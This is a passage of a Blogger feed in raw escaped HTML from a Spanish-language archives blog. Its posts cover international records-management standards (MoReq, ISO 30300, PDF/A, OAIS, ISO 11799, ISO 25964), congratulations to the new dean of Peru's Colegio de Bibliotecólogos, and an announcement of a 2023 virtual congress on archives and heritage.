none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ees el\u0026nbsp;\u003Cstrong\u003EMo\u003C\/strong\u003Edelo de\u0026nbsp;\u003Cstrong\u003ERe\u003C\/strong\u003Equisitos para la\u0026nbsp;\u003Cstrong\u003Egestión de documentos electrónicos de archivo\u003C\/strong\u003E. Es un conjunto de requisitos para la organización de archivos electrónicos, desarrollado en el marco de la Unión Europea. Es un enfoque operacional de la norma de gestión de documentos ISO 15489. Esta norma contribuye a la normalización y al impulso de la gestión de documentos de archivo en el marco de la\u0026nbsp;administración electrónica. Se publicó por primera vez en el año 2001, traduciéndose posteriormente a distintas lenguas oficiales comunitarias. En 2008 se edita una nueva versión MoReq2. En total\u0026nbsp;reúne 390 requisitos y 127 elementos de metadatos que tienen como finalidad\u0026nbsp;garantizar que los documentos electrónicos de archivo\u0026nbsp;producidos por una organización\u0026nbsp;se gestionen de forma adecuada de cara a su conservación y su disponibilidad a largo plazo. Actualmente existe la\u0026nbsp;\u003Ca href=\"https:\/\/www.moreq.info\/\" style=\"text-decoration-line: none;\"\u003EMoReq2010\u003C\/a\u003E\u0026nbsp;publicada en el año 2011.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E8. ISO 30300 e ISO 30301\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53732.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 30300 Información y documentación. Sistemas de gestión de registros. Fundamentos y vocabulario\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53733.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 30301 Información y documentación. Sistemas de gestión para los documentos. Requisitos\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u0026nbsp;\u003C\/strong\u003Ese publicaron a\u0026nbsp; finales del año 2011. Son integrantes de la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/files\/live\/sites\/isoorg\/files\/archive\/pdf\/en\/30300_briefing-note.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003Eserie de normas ISO 30300 Sistemas de gestión para los documentos\u003C\/a\u003E. La norma ISO 30300 tiene como propósito describir los principios del sistema de gestión y definir los términos relacionados. Esta norma ha sido revisada por\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/74291.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EISO 30300: 2020\u003C\/a\u003E. Por su parte, la norma ISO 30301 establece los requisitos de un sistema de gestión para los documentos y el modo en que las organizaciones puedan desarrollar una política de gestión documental. Los requisitos contemplan desde el diseño de procesos y aplicaciones, hasta el control, medición y evaluación de resultados dentro de una gestión acorde con el ciclo de mejora continua. Esta norma ha sido revisada por\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/74292.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EISO 30301: 2019\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E9. ISO 19005\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Cstrong\u003Enorma ISO 19005 de\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003EGestión de documentos. Formato de archivo de documento electrónico para preservación a largo plazo\u0026nbsp;\u003C\/strong\u003Etiene el objetivo principal de definir un formato de archivo basado en PDF, conocido como PDF\/A, que proporciona un mecanismo para representar documentos electrónicos de forma que se conserven a largo plazo, independientemente de las herramientas y sistemas utilizados para crear o almacenar los archivos. En la actualidad, hay 3 partes en la familia de esta norma:\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/38920.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-1 (PDF\/A-1)\u003C\/strong\u003E\u003C\/a\u003E,\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/50655.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-2 (PDF\/A-2)\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/57229.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-3 (PDF\/A-3)\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10. ISO 14721\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/24683.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 14721 Sistemas de transferencia de información y datos espaciales. Sistema de información de archivo abierto. Modelo de referencia\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;especifica un modelo de referencia para un sistema de información de archivo abierto\u0026nbsp;\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/articulo?codigo=5907866\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EOAIS (\u003Cem\u003EOpen Archival Information System\u003C\/em\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/articulo?codigo=5907866\" style=\"text-decoration-line: none;\"\u003E)\u003C\/a\u003E. El objetivo de esta norma es establecer un sistema para archivar información, tanto digitalizada como física, con un esquema organizacional compuesto por personas que acepten la responsabilidad de preservar la información y ponerla a disposición de una comunidad designada.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E11. ISO 11799\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/63810.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 11799 Información y documentación: requisitos de almacenamiento de documentos para materiales de archivo y biblioteca\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Eespecifica las características de los repositorios utilizados para el almacenamiento a largo plazo de materiales de archivo y biblioteca. Cubre la ubicación, la construcción y la renovación del edificio, así como la instalación y el equipo que se utilizará tanto dentro como alrededor del edificio. Se aplica a todos los materiales de archivos y bibliotecas almacenados en repositorios, donde los medios mixtos se pueden almacenar junto con materiales en papel.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E12. ISO 25964\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Cstrong\u003Enorma ISO 25964 Información y documentación. Tesauros e interoperabilidad con otros vocabularios\u003C\/strong\u003E\u0026nbsp;surge como revisión de las normas ISO 2788 y 5964 (dedicadas respectivamente a los tesauros monolingües y multilingües), que después de 25 años ya no responden a las prácticas actuales de procesos de indización y recuperación de la información, ni cubren la demanda de aplicaciones de red que quieren utilizar recursos heterogéneos. Por tanto, por una parte estamos hablando de un cambio por obsolescencia del formato (del papel a soporte electrónico), y por otro lado, de un cambio de funcionalidad. Esta norma tiene 2 partes: la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53657.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 25964-1: 2011\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey la\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/53658.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 25964-2: 2013\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; text-align: start; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); margin: 15px 0px; padding: 15px 30px; position: relative; text-align: start; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=En+el+%C3%A1mbito+de+los+%23Archivos+encontramos+una+gran+variedad+de+normas%3A+sobre+descripci%C3%B3n+%23archiv%C3%ADstica%2C+%23Gesti%C3%B3nDocumental%2C+normas+para+la+conservaci%C3%B3n+de+documentos%2C+para+la+elaboraci%C3%B3n+de+tesauros%2C+etc.\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003EEn el ámbito de los #Archivos encontramos una gran variedad de normas: sobre descripción #archivística, #GestiónDocumental, normas para la conservación de documentos, para la elaboración de tesauros, etc.\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFuente:\u0026nbsp; https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1212753314689408590\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1212753314689408590?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1212753314689408590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1212753314689408590"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/12-normas-fundamentales-que-debe-seguir.html","title":"12 normas fundamentales que debe seguir tu Archivo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/s72-w400-h276-c\/medida.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3904769325281314242"},"published":{"$t":"2023-01-20T12:59:00.000-08:00"},"updated":{"$t":"2023-01-20T12:59:36.720-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colegio de Bibliotecólogos del Perú"}],"title":{"type":"text","$t":"Decana del Colegio de Bibliotecólogos del Perú - GRACIELA RENGIFO GARCIA - Saludos"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s817\/che1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"817\" data-original-width=\"736\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s320\/che1.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003EABAMP felicita a la Mg. Olinda Graciela Rengifo García, como Decana Nacional del Colegio de Bibliotecólogos\u0026nbsp;del Perú, en el periodo 2023-2024. Deseándole\u0026nbsp;muchos éxitos en la gestión.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOeU7pctIQeOEKqFp2cXqB2urQsZPsSdS4ZuVcjjLOL0_RcHikwfmTAmBgBUnDeutmbhQLHG1hQScI7AjqFJeIfwn77WSn9Bru7hjHnmfvpN1III1bDU6xrzcm1nza3koqjh8DAgWjz1N1C6EpsuwbojvS9_D0izsERyJJsROl76A-xGKPV4Rl0AX\/s960\/abamp1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOeU7pctIQeOEKqFp2cXqB2urQsZPsSdS4ZuVcjjLOL0_RcHikwfmTAmBgBUnDeutmbhQLHG1hQScI7AjqFJeIfwn77WSn9Bru7hjHnmfvpN1III1bDU6xrzcm1nza3koqjh8DAgWjz1N1C6EpsuwbojvS9_D0izsERyJJsROl76A-xGKPV4Rl0AX\/w640-h480\/abamp1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003EAsimismo, se suman los saludos de sus amig@s de la promoción\u0026nbsp;de la Universidad Nacional Mayor de San Marcos deseándole los mejores deseos en el periodo 2023-2024.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKbeaog-eCTIuc04GNjn8CesqCkV1ZuLzxyH9Ce1J3dP1zex0NF63HvbgF8JXUNfyEDQ0ToiSv2fd6tc0uBMVVoLONxfdqNnMa_3kQes2Oc_Hxbn9gWpcrRYCuBrbZwgtXQydZu9R3ZzaIHg0W0BEYLS03QhcBiR7hjhizML0lINuIBBXHELHbIhr\/s2048\/grupo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKbeaog-eCTIuc04GNjn8CesqCkV1ZuLzxyH9Ce1J3dP1zex0NF63HvbgF8JXUNfyEDQ0ToiSv2fd6tc0uBMVVoLONxfdqNnMa_3kQes2Oc_Hxbn9gWpcrRYCuBrbZwgtXQydZu9R3ZzaIHg0W0BEYLS03QhcBiR7hjhizML0lINuIBBXHELHbIhr\/w640-h480\/grupo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim35zaupRBN44VzfEICZbneZgl_EIZCZ8vVMxTnk47KfFcbJczZq0ZI0P4uTZ6yK55AyAR-oGT9Wpt_iZQP85hsTW2B4vR9maY4a7-z95FEwHb95Gfqb_DXFBRKtYetLt2zq2VkBew6Vkv6hzaoRgLCL10iOW0851Hqfn_lt2Naj6Sk5EU-upK48z3\/s2048\/grupo1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim35zaupRBN44VzfEICZbneZgl_EIZCZ8vVMxTnk47KfFcbJczZq0ZI0P4uTZ6yK55AyAR-oGT9Wpt_iZQP85hsTW2B4vR9maY4a7-z95FEwHb95Gfqb_DXFBRKtYetLt2zq2VkBew6Vkv6hzaoRgLCL10iOW0851Hqfn_lt2Naj6Sk5EU-upK48z3\/w640-h480\/grupo1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/3904769325281314242\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/3904769325281314242?isPopup=true","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3904769325281314242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3904769325281314242"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/decana-del-colegio-de-bibliotecologos.html","title":"Decana del Colegio de Bibliotecólogos del Perú - GRACIELA RENGIFO GARCIA - Saludos"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s72-c\/che1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-6283024613350560522"},"published":{"$t":"2023-01-10T09:43:00.005-08:00"},"updated":{"$t":"2023-01-10T09:43:44.996-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivística"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patrimonio Documental"}],"title":{"type":"text","$t":"IV CONGRESO VIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/s640\/claustroazul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"480\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/w300-h400\/claustroazul.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EIV CONGRESO\nVIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDel 15 al 31\nde mayo de 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EORGANIZA:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EAsociación\nde Amigos del Archivo Histórico Diocesano de Jaén\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECOLABORAN:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EArchivalia,\nSociedad Cooperativa Andaluza\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUniversidad\nde Jaén. Grupo de Investigación HUM 761\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-spacerun: 